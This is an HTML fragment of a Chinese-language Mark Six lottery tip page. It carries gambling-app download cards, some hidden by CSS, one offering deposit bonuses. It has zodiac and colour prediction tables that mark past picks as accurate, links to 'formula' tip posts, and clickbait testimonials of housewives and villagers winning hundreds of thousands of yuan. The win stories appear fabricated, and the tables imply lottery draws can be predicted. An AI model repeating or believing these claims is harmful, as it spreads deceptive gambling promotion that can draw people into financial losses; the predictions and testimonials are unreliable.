            <div class="app-details">
                <div class="app-name">998娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                    首选品牌 一站式体验
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/998/app/998zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/998/app/998zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/jdh/app/jdhzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/jdh1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">金鼎会
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.99分</span>
                </div>
                <div class="download-info">
                    995万下载|8M|中文
                </div>
                <div class="download-info">
                    笔笔充值赠送50% 充提秒到
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/jdh/app/jdhzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/jdh/app/jdhzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		
    </div>
    </div>
    </div>
    <style>
        .app-container {
            display: flex;
            flex-direction: column;
        }

        .app-card {

            display: flex;
            flex-direction: row;
            order: 0; 
        }
		
        .app-card {
            visibility: hidden;
        }
    </style>
   <!-- app下载结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink23" href="" target="_blank">
            <img id="slideshowImage23" src="" alt="位置23图片" width="100%" height="100">
        </a>
    </div>

   <!-- 三期五肖开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 三期八肖</h3>
                </div>
                    <table style="text-align: center; border: 1px solid rgb(192, 192, 192); height: 40px;" border="1" width="100%">
<tbody>












<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">019期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">018期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">017期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;"><font color="#FF0000">狗</font>蛇羊</font></font><br>虎猪鸡龙马</td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:？00</div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:？00</div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">狗32</font></div>
</td>
</tr>

<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">016期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">015期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">014期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;">鸡<font color="#FF0000">龙</font>马</font></font><br>猴<font color="#FF0000">鼠</font>羊<font color="#FF0000">猪</font>狗</td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">鼠06</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">猪31</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">龙26</font></div>
</td>
</tr>

<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">010期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">009期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">008期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;">猪鼠蛇</font></font><br><font color="#FF0000">虎</font><font color="#FF0000">兔</font>狗牛龙</td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">兔27</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">虎28</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:鸡21</div>
</td>
</tr>
















</tbody>
</table>
                </div>
                </div>
            </section>
        </section>
    </div>
   <!-- 三期五肖结束  -->    

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink24" href="" target="_blank">
            <img id="slideshowImage24" src="" alt="位置24图片" width="100%" height="100">
        </a>
    </div>
	
   <!-- 前后中特开始  -->   
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 前后中特</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 12pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">前肖：</span>鼠牛虎兔龙蛇&nbsp;&nbsp; <span style="color: #ff0000;">后肖：</span>马羊猴鸡狗猪</p>
<hr style="color: #555555;">












<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：前后中特肖★前肖★开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期：前后中特肖★后肖★开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期：前后中特肖★前肖★开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">012期：前后中特肖★后肖★开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期：前后中特肖★后肖★开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">010期：前后中特肖★前肖★开：<span style="color: #ff0000;">兔27</span>准</p><hr style="color: #555555;">












                </div>
                </div>
            </section>
        </section>
    </div>
    <!-- 前后中特结束  -->    

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink25" href="" target="_blank">
            <img id="slideshowImage25" src="" alt="位置25图片" width="100%" height="100">
        </a>
    </div>
    
    <!-- gg开始  -->   
    <div class="box1">
<style>
.qwgr p {display: inline-block;width: 30px;line-height: 30px;margin-left: -3px;text-align: center;color: #ff0;font-size: 17px;font-weight: bold;border-radius: 50%;background: #ec0e0e;margin: 2px;}
.ad-tz span {font-weight: bold;border: 1px #c6bbbb solid;display: block;line-height: 40px;}
.tzz-all {display: flex;flex-wrap: wrap;}
.tzz-all a {width: calc(33.33% - 6px);border: #bab7b7 1px solid;border-radius: 15px;margin: 2px;background: linear-gradient(to top, #fff, #eee, #fff);color: #1d1c1c;font-size:14px}
.tzz-all a img {display: inline-block;vertical-align: text-top;width: 20px;}
.abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div class="gsdh abeo" style="background-color: #04939a; line-height: 35px; border-radius: 10px; padding: 0 10px; text-align: center;">
<div><span style="color: #ffffff; font-family: 华文中宋; font-size: 18px;">=☆ 雷锋论坛精选帖 ☆=</span></div>
<div style="background-color: #fff; border-radius: 20px; padding: 5px; box-shadow: 2px 2px 2px #ffc107;">
<div class="qwgr">
<p>六</p>
<p>合</p>
<p>彩</p>
<p>公</p>
<p>认</p>
<p>精</p>
<p>品</p>
<p>帖</p>
</div>
<div class="tzz-all">
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/1.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/2.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>绝杀三肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/3.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif" width="20" height="18" title="" align="" alt=""><span>公式三头</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/4.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀波</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/5.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式男女</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/6.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>绝杀四季</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/7.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式双杀</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/8.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式杀头</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/9.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式合数</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/10.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀段</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/11.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式天地</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/12.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>琴棋书画</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/13.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式前后</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/14.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>砍杀三尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/15.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>菜肉草肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/16.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式七肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/17.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式家野</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/18.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式五尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/19.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式左右</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/20.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式阴阳</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/21.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式三国</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/22.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式吉凶</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/23.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式三行</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/24.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式平尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/25.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式黑白</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/26.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式双波</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/27.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>尾数大小</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/28.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>东南西北</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/29.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式门数</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/30.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式大小</span></a>
</div>
</div>
<span style="font-size: 18px; line-height: 40px; color: #ffffff; font-family: 华文中宋;">以上为雷锋论坛为广大彩民独家推荐</span></div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- gg结束  -->     

    <!-- gg开始  -->   
 <div class="box1">
 <style type="text/css">
			#wzzz ul li:nth-child(odd) {
			    border-right: 1px solid #DDDDDD;
			}
			#wzzz{width: 100%;
			    height: 360px;
				}
			#wzzz ul li{
				width: 100%;
				 height: 60px;
				border-bottom: 1px solid #DDDDDD;
				 float: left;
				 box-sizing: border-box;
					list-style: none;
			}
			#wzzz #wztp{
				height: 50px;
				float: left;
				margin-left: 10px;
			}
			#wzzz #wztp img{
				height: 50px;
				width: 50px;
				margin-top: 5px;
			}
			#wzzz #wzwzz{
				float: left;margin-left: 20px;text-align: center;
			}
			#wzzz #wzwzz .wzz1{
				margin: 0; margin-top: 10px;color: black;font-size: 18px;
			}
			#wzzz #wzwzz .wzz2{
				margin: 0;font-size: 12px;color: #808080;
			}
</style>
<div id="wzzz" style="background:#FFFFFF; ">
	<ul style="padding:0;border-top:1px solid #DDDDDD;width:100%;height:100%;">
		<li><div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/g.png"></a></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">95后奇女子躺家10天</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">只用100元刷出20万收入</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/f.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">闲情少妇自己一人在家</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">玩本站喜中76万！</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/c.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">隔壁老王跟聊天室计划</font> </a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">发财了天天吃肉喝酒泡妞！</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/x.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">80后已婚妇女在家无聊</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">每天玩这个日赚5万!</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/w.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">农村小妹开宝马去下注</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">把庄家老婆惊呆了</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/t.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">午夜少妇喜中168万元</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">改善生活，惊呆众人</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
	</ul>
</div>  
</div>  
    <!-- gg结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink26" href="" target="_blank">
            <img id="slideshowImage26" src="" alt="位置26图片" width="100%" height="100">
        </a>
    </div>
	
    <!-- 一年四季开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 一年四季</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">春:</span>兔虎龙&nbsp; <span style="color: #ff0000;">夏:</span>蛇马羊&nbsp; <span style="color: #ff0000;">秋:</span>猴鸡狗&nbsp; <span style="color: #ff0000;">冬:</span>鼠猪牛</p>
<hr style="color: #555555;">












<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：四季生肖【冬秋夏】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期：四季生肖【秋<font color="#FF0000">冬</font>夏】开：<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期：四季生肖【冬秋<font color="#FF0000">春</font>】开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期：四季生肖【<font color="#FF0000">夏</font>冬春】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">012期：四季生肖【秋春<font color="#FF0000">夏</font>】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期：四季生肖【冬秋<font color="#FF0000">夏</font>】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">










               </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 一年四季结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink27" href="" target="_blank">
            <img id="slideshowImage27" src="" alt="位置27图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 内幕家野开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 内幕家野</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 12pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">家禽：</span>牛马羊鸡狗猪&nbsp; &nbsp;<span style="color: #ff0000;">野兽：</span>鼠虎兔龙蛇猴</p>
<hr style="color: #555555;">











<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">018期：家野中特【家禽】 开：</span><font color="#ff0000">？00</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">016期：家野中特【野兽】 开：</span><font color="#ff0000">鼠06</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">015期：家野中特【家禽】 开：</span><font color="#ff0000">猪31</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">013期：家野中特【野兽】 开：</span><font color="#ff0000">蛇01</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">012期：家野中特【家禽】 开：</span><font color="#ff0000">羊11</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">011期：家野中特【家禽】 开：</span><font color="#ff0000">羊11</font><font color="#555555">准</font></p><hr style="color: #555555;">













                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 内幕家野结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink28" href="" target="_blank">
            <img id="slideshowImage28" src="" alt="位置28图片" width="100%" height="100">
        </a>
    </div>
		
		
		
		
		
		    <!-- gg开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 老牌优秀论坛</h3>
                </div>
<div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/1.html" onclick="goSite(this)" rel="noopener"><span>018期:盲人摸象<span style="color: red;">【单双六码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/2.html" onclick="goSite(this)" rel="noopener"><span>018期:扑朔迷离<span style="color: red;">【稳中三期】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/3.html" onclick="goSite(this)" rel="noopener"><span>018期:放纵不羁<span style="color: red;">【内幕九肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/4.html" onclick="goSite(this)" rel="noopener"><span>018期:洞烛其奸<span style="color: red;">【单双⑩码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/5.html" onclick="goSite(this)" rel="noopener"><span>018期:保纳舍藏<span style="color: red;">【稳杀18码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/6.html" onclick="goSite(this)" rel="noopener"><span>018期:喜不自禁<span style="color: red;">【波色大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/7.html" onclick="goSite(this)" rel="noopener"><span>018期:青梅竹马<span style="color: red;">【狙杀一段】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/8.html" onclick="goSite(this)" rel="noopener"><span>018期:步步高升<span style="color: red;">【天地中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/9.html" onclick="goSite(this)" rel="noopener"><span>018期:玄衣督邮<span style="color: red;">【三个半波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/10.html" onclick="goSite(this)" rel="noopener"><span>018期:懊悔莫及<span style="color: red;">【①头③尾】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
                </div>
                </div>
            </section>
        </section>
    </div>
    <!-- gg结束  --> 


<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink29" href="" target="_blank">
            <img id="slideshowImage29" src="" alt="位置29图片" width="100%" height="100">
        </a>
    </div>

    <!-- 波色高手开始  -->   
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 波色高手</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(255, 0, 0);">红波:01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</span></strong></p>
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(47, 8, 223);">&nbsp;蓝波:03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48 </span></strong></p>
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(14, 162, 20);">绿波:05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</span></strong></p>
</div>
<hr>
<div style="text-align: center;">







   
   
   
   
<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：波色中特【蓝波+绿波】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">
     
<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期：波色中特【<font color="#FF0000">绿波</font>+红波】开：<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">
  
<p style="font-size: 13pt; line-height: 40px; color: #555555;">015期：波色中特【绿波+<font color="#FF0000">蓝波</font>】开：<span style="color: #ff0000;">猪31</span>准</p><hr style="color: #555555;">
  
